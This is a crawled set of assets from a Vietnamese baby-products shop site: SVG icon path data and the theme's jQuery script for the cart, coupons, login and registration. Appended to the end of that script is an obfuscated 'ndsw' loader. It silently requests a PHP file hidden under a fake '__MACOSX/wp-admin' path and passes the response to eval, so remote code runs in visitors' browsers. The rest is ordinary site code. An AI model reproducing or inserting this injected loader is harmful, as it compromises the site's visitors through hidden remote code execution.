			c2.3-3,3.2-6.5,2.8-10.2c-0.4-4.3-2.3-7.7-5.9-10.1c-2.4-1.6-5.1-2.4-8-2.5c-3.4-0.2-6.7,0.3-9.7,2c-4.2,2.4-6.4,6.2-6.7,11
			c-0.4,5.3,1.5,9.7,6,12.8C22.6,40.4,25.8,41,29.5,41.1z M32.3,67.6c-1.3-3-1.4-5.9-0.2-8.9c1.3-3,3.5-4.9,6.8-5.6
			c-0.1-0.7-0.1-1.4-0.2-2.1c-0.5-3-1.5-5.7-3.6-8c-0.3-0.3-0.5-0.4-0.9-0.3c-3.3,0.8-6.6,0.8-9.9,0c-0.6-0.1-0.9,0-1.3,0.5
			c-1.6,1.9-2.6,4.1-3.1,6.4c-0.3,1.2-0.4,2.3-0.6,3.5c5.5,0.9,9.7,7.6,6.7,14.5C28,68.6,30.1,68.6,32.3,67.6z M24.7,63
			c0-1.5-0.4-2.9-1.1-4.2c-2.2-3.9-7-4.6-9.9-1.3c-2.7,3-2.7,8,0,11c2.7,3,6.9,2.8,9.3-0.4C24.2,66.6,24.6,64.8,24.7,63z M33.4,62.9
			c0.1,1.5,0.4,2.9,1.1,4.2c2.2,4,7,4.6,10,1.3c2.6-3,2.6-8,0-11c-2.7-3-6.9-2.8-9.3,0.3C34,59.3,33.5,61,33.4,62.9z M71.6,65.1
			c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,4.4,0,8.7,0,13C62.9,65.1,67.2,65.1,71.6,65.1z M21.1,41.9c-1.3-0.9-2.6-1.7-3.9-2.6
			c-0.1-0.1-0.4-0.1-0.6,0c-1.1,0.7-2.3,1.3-3.3,2.2c-3.1,2.6-4.6,6-4.9,10.1c-0.2,2,0.9,3.8,2.8,4.5c0.4,0.1,0.6,0.1,0.9-0.2
			c1.2-1.4,2.8-2.3,4.6-2.7c0.2,0,0.4-0.3,0.4-0.5C17.4,48.7,18.6,45,21.1,41.9z M37.1,41.9c0.4,0.6,0.8,1.2,1.2,1.8
			c1.7,2.7,2.5,5.7,2.7,8.9c0,0.3,0,0.6,0.4,0.6c1.9,0.3,3.4,1.3,4.7,2.6c0.2,0.2,0.5,0.3,0.7,0.2c1.6-0.5,2.8-2,2.9-3.7
			c0-0.7-0.1-1.4-0.2-2.2c-0.8-5.1-3.6-8.6-8-10.9c-0.1-0.1-0.4-0.1-0.5,0C39.7,40.2,38.4,41,37.1,41.9z M51.8,49.8
			c4.1,0,8.1,0,12.1,0c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,0.1,0,0.2,0,0.3c0,3.1,0,6.1,0,9.2c0,0.2,0.1,0.4,0.1,0.5
			C51.3,47.8,51.5,48.8,51.8,49.8z M13.2,19.5c1.6-3.3,4.1-5.7,7.4-7.3c-0.8-1.8-3.2-3-5.2-2.8c-2.6,0.3-4.5,2.1-4.9,4.7
			C10.2,16.2,11.4,18.6,13.2,19.5z M44.9,19.5c2-1,3-3.3,2.6-5.7c-0.4-2.3-2.4-4.1-4.9-4.4c-2-0.2-4.4,1-5.2,2.8
			C40.8,13.8,43.3,16.3,44.9,19.5z M56.3,65.1c0-4.4,0-8.7,0-13c-1.5,0-2.9,0-4.3,0c-0.1,0.7-0.2,1.4-0.4,2.1c0.4,0,0.8,0,1.1,0
			c1,0,1.3,0.4,1.3,1.4c0,2,0,3.9,0,5.9c0,1.2-0.3,1.5-1.5,1.5c-1.3,0-2.6,0-3.9,0c-0.1,0.8-0.1,1.5-0.2,2.2
			C51.2,65.1,53.7,65.1,56.3,65.1z M63,34.5c-1.9-2.7-3.7-5.2-5.5-7.9c-1.9,2.7-3.7,5.2-5.5,7.9C55.7,34.5,59.2,34.5,63,34.5z
			 M52,56.3c-0.6,0-1.2-0.1-1.7,0.1c-0.9,0.5-1.7,1.2-2.5,1.9c0.2,0.7,0.5,1.5,0.8,2.4c1.1,0,2.3,0,3.4,0c0-1.4,0-2.7,0-4
			C52,56.6,52,56.5,52,56.3z"/>
		<path class="st0" d="M28,35.5c0-1.1,0-2.1,0-3.1c0-0.2-0.2-0.4-0.3-0.5c-0.6-0.4-1.2-0.8-1.8-1.3c-1-0.8-1.4-1.9-1-3.1
			c0.4-1.2,1.3-1.8,2.6-1.8c1.1,0,2.2,0,3.3,0c1.2,0,2.1,0.6,2.5,1.7c0.4,1.1,0.1,2.3-0.8,3c-0.6,0.5-1.3,0.9-1.9,1.4
			c-0.1,0.1-0.3,0.3-0.3,0.4c0,1,0,2.1,0,3.1c2.6,0.1,5.2-2.1,5.4-4.6c0.1-0.9,0.5-1.3,1.2-1.3c0.7,0,1.1,0.6,1,1.4
			c-0.1,1.9-1,3.4-2.4,4.6c-3.8,3.2-10.1,2.9-13.4-0.8c-1.1-1.2-1.7-2.5-1.6-4.1c0-0.7,0.4-1.1,1-1.1c0.6,0,1,0.4,1.1,1
			c0.4,2.6,1.8,4.1,4.4,4.8C27.3,35.4,27.6,35.5,28,35.5z M31.3,28.3c-0.3-0.1-0.5-0.3-0.7-0.3c-1,0-2.1,0-3.1,0
			c-0.2,0-0.5,0.2-0.5,0.3c0,0.2,0.1,0.5,0.3,0.6c1.7,1.5,1.7,1.5,3.6,0.1c0.1-0.1,0.2-0.1,0.3-0.2C31.2,28.7,31.2,28.5,31.3,28.3z"
			/>
		<path class="st0" d="M23.6,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
			C23.1,23.6,23.6,24.1,23.6,24.7z"/>
		<path class="st0" d="M36.7,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1C36.3,23.7,36.7,24.1,36.7,24.7
			z"/>
		<path class="st0" d="M65.1,62.9c-1,0-2.1,0-3.1,0c-1,0-1.5-0.8-1.1-1.7c1-2.1,2.1-4.2,3.2-6.3c0.2-0.3,0.7-0.6,1-0.7
			c0.3,0,0.8,0.3,1,0.7c1.1,2.1,2.1,4.2,3.2,6.3c0.5,1,0,1.7-1.1,1.7C67.1,62.9,66.1,62.9,65.1,62.9z M66.6,60.7c-0.5-1-1-1.9-1.5-3
			c-0.5,1.1-1,2-1.5,3C64.7,60.7,65.6,60.7,66.6,60.7z"/>
		<path class="st0" d="M57.5,38.9c2.4,0,4.3,2,4.3,4.4c0,2.4-2,4.3-4.4,4.3c-2.4,0-4.3-2-4.3-4.4C53.1,40.8,55.1,38.9,57.5,38.9z
			 M59.6,43.3c0-1.2-0.9-2.2-2.1-2.2c-1.1,0-2.2,1-2.2,2.1c0,1.2,0.9,2.2,2.1,2.2C58.6,45.5,59.6,44.5,59.6,43.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11
body_size: 4110
content:
function showMenu() {
    $(".menu").slideToggle();
}
function showSearch() {
    $(".search .frm").addClass('active');
}
function closePopupBanner() {
    $(".bx-popup").toggle();
}
function couponCode() {
    var url = $('body').attr('data-ajax');
    var code = $("#coupon-code").val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "coupon_cart",
            code: code
        },
        success: function (response) {
            $('#main-cart').html(response);
        }
    });
}
function addToCartQ(productId, price, sale, size, color) {
    var url = $('body').attr('data-ajax');
    var sl = 1;
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            size: size,
            color: color
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
            $(".option .cart .icon strong").text(dataOut.count);

        }
    });
}
function addToCart(productId) {
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
        }
    });
}
function addToCartToCheckout(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
           
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/gio-hang';
}
function addToCartToTraGop(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var sku = $("#sku-" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
//            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
//            $(".popup-message .btn-buy").show();
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/tra-gop?id=' + productId;
}
function closeMenuMobile() {
    $(".bx-menu-mobile").removeClass('active');
}
var slider = [];
$(document).ready(function () {
    $(".menu-item-hover").hover(
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                var showbrand = $(".brand-hover").attr('data-show');
                if (showbrand == '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
                if (show === '0') {
                    $(".menu-hover-event").show();
                    $(".menu-hover-event").attr('data-show', '1');
                }
            }
    );
    $(".main-menu").hover(
            function () {
            },
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                if (show === '1') {
                    $(".menu-hover-event").hide();
                    $(".menu-hover-event").attr('data-show', '0');
                }
                var showBrand = $(".brand-hover").attr('data-show');
                if (showBrand === '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
            }
    );
    $(".brand-menu").hover(
            function () {
                $(".menu-hover-event").hide();
                $(".menu-hover-event").attr('data-show', '0');
                $(".brand-hover").show();
                $(".brand-hover").attr('data-show', '1');
            }
    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").hide();
//                $(".brand-hover").attr('data-show', '0');
//            }
//    );
//    $(".main-menu").hover(
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                    $(".brand-hover").hide();
//                }, 500)
//            },
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                }, 500)
//            }
//    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").slideUp();
//            }
//    );
//    $(".brand-menu").hover(
//            function () {
//                $(".brand-hover").slideToggle();
//            }
//    );
    $(".bx-menu-mobile .menu li").on('click', function () {
        $(this).find(".expanmenu").toggleClass('active');
        $(this).find(".list-menu-item").toggleClass('active');
    });
    $(".load-description-product").on('click', function () {
        $(".detail-content-product").toggleClass('active');
        $(".load-description-product span").toggleClass('active');
    });
    $(".showMenuMobile").on('click', function () {
        $(".bx-menu-mobile").addClass('active');
    });
    $(".bx-menu-mobile li").on('click', function () {
        $(this).find('ul').slideToggle(200);
    });

    $(window).scroll(function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > 40) {
            $(".bx-menu").addClass('fixed');
            $(".top-header").addClass('menu-fix');
        } else {
            $(".bx-menu").removeClass('fixed');
            $(".top-header").removeClass('menu-fix');
        }
    });
    $(document).on('click', ".select-color span", function () {
        $(".select-color span").removeClass('active');
        $(this).addClass('active');
        var productId = $(this).attr('data-product');
        var img = $(this).find('img').attr('data-img');
        $("#images-product" + productId).attr('src', img);
    });
    $(".showMenuMobile").on('click', function () {
        $(".menu ul").toggleClass('active');
    });

    $(".select-attribute .instock").on('click', function () {
        $(".select-attribute .instock").removeClass('active');
        $(this).addClass('active');
        var size = $(this).attr('data-size');
        var idProduct = $(this).attr('data-id');
        $("#size" + idProduct).val(size);
//        var saletext = $(this).attr('data-saletext');
//        var sale = $(this).attr('data-sale');
//        var pricetext = $(this).attr('data-pricetext');
//        var price = $(this).attr('data-price');
//        if (sale != '') {
//            $("#price-02" + idProduct).text(pricetext);
//            $("#price-01" + idProduct).text(saletext);
//        } else {
//            $("#price-01" + idProduct).text(pricetext);
//        }

//        $("#totalPrice").text(price);
//        $("#totalSale").text(sale);
    });
    $(document).on('click', ".select-attribute .number", function () {
        $(".select-attribute .number").removeClass('active');
        $(this).addClass('active');
        var idProduct = $(this).attr('data-id');
        var number = $(this).find('span').text();
        var saletext = $(this).attr('data-saletext');
        var sale = $(this).attr('data-sale');
        var pricetext = $(this).attr('data-pricetext');
        var price = $(this).attr('data-price');
        $("#price-02").text(pricetext);
        $("#price-01").text(saletext);
        $("#totalPrice").text(price);
        $("#totalSale").text(sale);
        $("#number").val(number);
    });
    $(document).on('click', ".select-attribute-images .item", function () {
        $(".select-attribute-images .item").removeClass('active');
        $(this).addClass('active');
        var color = $(this).attr('data-color');
        var colorkey = $(this).attr('data-colorid');
        $("#lable-color").text(color);
        $(".select-attribute-type-product select").removeClass('active');
        $("#attribute-" + colorkey).addClass('active');
    });
    $(".select-attribute-type-product select").on('change', function () {
        var sku = $('option:selected', this).attr('data-sku');
        $(".bx-option-sku .count-buy span").html('MS: ' + sku);
        var price = $('option:selected', this).attr('data-price');
        var sale = $('option:selected', this).attr('data-sale');
        $(".price-attribute .price").html(price);
        $(".price-attribute .price-sale").html(sale);
        var priceNum = $('option:selected', this).attr('data-pricenum');
        var saleNum = $('option:selected', this).attr('data-salenum');
        var name = $('option:selected', this).attr('data-name');
        var img = $('option:selected', this).attr('data-img');
        var stock = parseInt($('option:selected', this).attr('data-stockst'));
        var stocktext = $('option:selected', this).attr('data-stock');
        if (stock == 1) {
            stocktext = 'Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else if (stock == 2) {
            // stocktext='Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else {
            stocktext = 'Tạm hết hàng';
            $(".detail-list-button").hide();
        }
        $(".bx-option-sku .item span").html(stocktext);
        $(".attribute_product_cart").val(name);
        $(".price_product_cart").val(priceNum);
        $(".sale_product_cart").val(saleNum);
        $(".sku_product_cart").val(sku);
        $(".bx-product-detail .lslide.active .notlz").attr('src', img);
        $(".bx-product-detail .lslide.active .zoomImg").attr('src', img);
    });



});

function openMessageContent(content) {
    $(".popup-message-trans").addClass('active');
    $(".popup-message").addClass('active');
    $(".popup-message p").text(content);
}
function closeMessage() {
    $(".popup-message-trans").removeClass('active');
    $(".popup-message").removeClass('active');
    $(".popup-message p").text('');
}
function changeNumber(flag, k) {
    var item = parseInt($("#totalItem" + k).val());
    console.log('item', item);
    if (flag == "+") {
        item = item + 1;
    } else {
        if (item > 1) {
            item = item - 1;
        }
    }
    $("#totalItem" + k).val(item);
    $("#number").val(item);
    updateCart(k, item);
}
function updateCart(k, number, uu_dai = '') {
    $('#spinner' + k).addClass('active');
    var url = $('body').attr('data-ajax');
    $.ajax({
        type: "GET",
        url: url,
        data: {
            action: "update_cart",
            id: k,
            sl: number,
            uu_dai: uu_dai
        },
        success: function (data) {
            $('#spinner' + k).removeClass('active');
            $('#main-cart').html(data);
            if (uu_dai === '') {
                $(".list-uu-dai .item").removeClass('active');
            }
        }
    });
}
function scrollToAnchor(aid) {
    var aTag = $("#" + aid);
    $('html,body').animate({scrollTop: aTag.offset().top}, 'slow');
}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
}
function viewMaps(k) {
    var linkmaps = $("#maps" + k).val();
    $("#mapsShowRoom").attr('src', linkmaps);
}
function showHideAttr() {
    $(".fullparametertran").slideToggle();
    $(".fullparameter").slideToggle();
}
function showRate() {
    $(".bx-frm-rate").show();
}
function showPopupUser(box) {
    $(".popup-form-user").removeClass('show');
    $("#" + box).addClass('show');
}
function closePopupUser() {
    $(".popup-form-user").removeClass('show');
}
function register(that) {
    var url = $('body').attr('data-ajax');

    var email = $("#email-re-cus").val();
    var phone = $("#phone-re-cus").val();
    var fullname = $("#fullname-re-cus").val();
    var password = $("#password-re-cus").val();
    var repassword = $("#repassword-re-cus").val();
    if (email == '' || password == '' || repassword == '' || phone == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    if (password != repassword) {
        openMessageContent('Mật khẩu không khớp.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'register', email: email, phone: phone, password: password, repassword: repassword, fullname: fullname},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng ký');
            openMessageContent(dataOut.message);

        }
    });
}
function login(that) {
    var url = $('body').attr('data-ajax');
    var email = $("#email-cus").val();
    var password = $("#password-cus").val();
    if (email == '' || password == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'login', email: email, password: password},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng nhập');
            if (dataOut.status === "1") {
                var urlReload = $('body').attr('data-url');

                openMessageContent('Đăng nhập thành công');

                window.location.href = urlReload;
            } else {
                openMessageContent(dataOut.message);
            }
        }
    });

}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mangobebe.vn/__MACOSX/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg
body_size: 1886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M60.3,72.7c-4,0-8.1,0-12.1,0c-2-0.7-2.8-2.1-2.6-4.1c0-0.4,0-0.9-0.1-1.3c-0.6-2.5-2.7-4.3-5.3-4.3
			c-2.5,0-4.9,1.7-5.5,4.2c-0.2,0.8-0.2,1.6-0.2,2.4c-0.1,1.1-0.5,2-1.5,2.6c-0.3,0.2-0.7,0.4-1.1,0.6c-4,0-8.1,0-12.1,0
			c-0.1,0-0.2-0.1-0.3-0.1c-2.3-0.6-3.6-2.6-3.3-4.9c0.4-2.8,0.7-5.6,1-8.5c0.6-4.7,1.1-9.3,1.7-14c0.5-4.3,1.1-8.6,1.6-13
			c0.1-0.6,0.1-1.1,0.2-1.8c-0.4,0.3-0.7,0.5-1,0.7c-2.5,1.7-5.1,1.2-6.7-1.4c-1.2-1.9-2.4-3.7-3.6-5.6c-1.6-2.5-1-5.1,1.6-6.6
			c3.4-2,6.8-4,10.2-6.1c0.2-0.2,0.5-0.5,0.5-0.8c0.3-1.1,0.9-2.1,1.9-2.7c0.5-0.3,1-0.5,1.5-0.7c0.5,0,1,0,1.5,0
			c0.1,0,0.2,0.1,0.3,0.1c1.2,0.4,2.2,1.1,2.7,2.2c0.9,2,2.5,3.3,4.5,4.2c3.3,1.4,6.7,1.4,10.1,0.5c2.7-0.7,4.9-2.1,6.1-4.8
			c0.1-0.2,0.2-0.3,0.3-0.5c0.7-1,1.7-1.4,2.7-1.7c0.5,0,1,0,1.5,0c0.1,0.1,0.3,0.1,0.4,0.2c1.6,0.5,2.6,1.6,3,3.2
			c0.1,0.4,0.3,0.7,0.6,0.9c3.4,2,6.8,4,10.2,6.1c2.5,1.5,3.1,4.1,1.6,6.5C69.5,26,68.3,28,67,29.9c-1.5,2.4-4.1,2.9-6.5,1.4
			c-0.4-0.2-0.7-0.5-1.2-0.8c0,0.5,0.1,0.8,0.1,1.1c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8
			c0.4,3,0.7,5.9,1.1,8.9c0.3,1.8,0.1,3.5-1.4,4.7C61.8,72.1,61,72.3,60.3,72.7z M57.1,30.3c-0.1,0.1-0.2,0.1-0.3,0.2
			c-1.5,1.1-3.1,1.2-4.7,0.4c-1.6-0.9-2.4-2.3-2.3-4.1c0-0.6,0-1.2,0-1.8c-6.6,0-13.1,0-19.6,0c0,0.8,0,1.5,0,2.2
			c0,2.7-2.4,4.7-5,4.2c-0.8-0.1-1.5-0.5-2.3-0.8c-1.5,11.9-2.9,23.8-4.4,35.8c0.2,0,0.3,0,0.4,0c4.4,0,8.9,0,13.3,0
			c0.4,0,0.5-0.2,0.6-0.5c1.2-3,4.1-4.9,7.2-4.9c3.2,0,6,1.9,7.1,4.9c0.2,0.4,0.4,0.6,0.8,0.6c3.6,0,7.3,0,10.9,0c0.8,0,1.6,0,2.6,0
			C60,54.1,58.5,42.2,57.1,30.3z M30.2,22.5c6.5,0,13,0,19.5,0c0-2.8,0-5.6,0-8.3c-6.5,4-13,4.1-19.5,0
			C30.2,16.9,30.2,19.7,30.2,22.5z M52,19.3c0,2.5,0,5,0,7.5c0,0.3,0,0.5,0.1,0.8c0.3,1,1.3,1.7,2.3,1.6c1.2-0.2,2-1,2-2.3
			c0-5,0-10,0-15c0-1.3-1-2.3-2.2-2.3c-1.2,0-2.2,1-2.2,2.3C52,14.3,52,16.8,52,19.3z M28,19.3c0-2.5,0-5,0-7.5
			c0-1.3-0.9-2.3-2.1-2.3c-1.2,0-2.2,1-2.2,2.3c0,5,0,10,0,15c0,1.3,0.9,2.3,2.2,2.3c1.2,0,2.2-1,2.2-2.3C28,24.3,28,21.8,28,19.3z
			 M58.6,13.8c0,0.1-0.1,0.2-0.1,0.3c0,4.3,0,8.5,0,12.8c0,0.1,0.1,0.4,0.2,0.4c0.5,0.4,1,0.7,1.5,1.1c2.1-3.3,4.2-6.5,6.3-9.8
			C63.8,16.9,61.2,15.4,58.6,13.8z M13.5,18.5c2.1,3.3,4.2,6.5,6.3,9.8c0.5-0.3,0.9-0.6,1.3-0.9c0.3-0.2,0.4-0.4,0.4-0.8
			c0-4.1,0-8.2,0-12.2c0-0.2,0-0.4,0-0.7C18.7,15.4,16.1,16.9,13.5,18.5z M18.3,68.4c0,1.3,0.9,2.1,2.2,2.1c1.5,0,2.9,0,4.4,0
			c2,0,4,0,6.1,0c0.9,0,1.3-0.4,1.3-1.3c0-0.3,0-0.5,0-0.8C27.5,68.4,22.9,68.4,18.3,68.4z M61.7,68.4c-4.6,0-9.3,0-13.9,0
			c0,0.3,0,0.5,0,0.7c0,1.1,0.4,1.5,1.4,1.5c0.6,0,1.1,0,1.7,0c2.8,0,5.7,0,8.5,0C60.8,70.5,61.7,69.6,61.7,68.4z M11.6,19.7
			c-1,0.6-1.4,1.8-0.8,2.7c1.4,2.2,2.8,4.5,4.3,6.6c0.6,1,1.9,1.1,2.8,0.5C15.8,26.3,13.7,23,11.6,19.7z M62,29.6
			c1.1,0.6,2.2,0.4,2.9-0.5c1.4-2.2,2.9-4.4,4.2-6.6c0.6-1,0.2-2.1-0.8-2.8C66.3,23,64.2,26.2,62,29.6z"/>
		<path class="st0" d="M40,34.5c1.7-2.1,3.4-2.6,5.1-1.8c1.6,0.8,2,2.2,1.4,4.7c2.8,0.2,4.2,1,4.4,2.6c0.3,1.7-0.7,2.8-3.2,3.8
			c1.6,2.3,1.8,3.8,0.7,5.2c-1.1,1.3-2.5,1.3-5,0.1c-0.4,2.1-1,4-3.7,3.8c-1.5-0.1-2.5-1.4-2.9-3.9c-1.7,1.1-3.5,1.6-5.1-0.2
			c-1.2-1.3-0.9-2.8,0.7-5.1c-2.7-1.2-3.5-2.3-3.2-3.9c0.3-1.6,1.8-2.5,4.4-2.5c-0.4-1.2-0.7-2.4,0.1-3.5c0.4-0.6,1-1.1,1.6-1.3
			C36.6,32,38.5,32.4,40,34.5z M41,38.4c0.1,0.3,0.2,0.7,0.4,0.7c0.2,0.1,0.5-0.1,0.7-0.2c0.5-0.4,1-0.7,1.3-1.2
			c0.4-0.5,0.8-1.1,1.1-1.7c0.2-0.4,0.1-1-0.3-1.2c-0.4-0.2-0.9-0.2-1.3-0.1c-0.4,0.2-0.8,0.6-1,1C41.5,36.6,41.3,37.5,41,38.4z
			 M38.8,38.6c-0.1-1.1-0.3-2.2-1-3.2c-0.6-0.7-1.4-1-1.9-0.6c-0.6,0.4-0.6,1.1-0.2,1.9c0.6,1.1,1.5,1.8,2.4,2.5
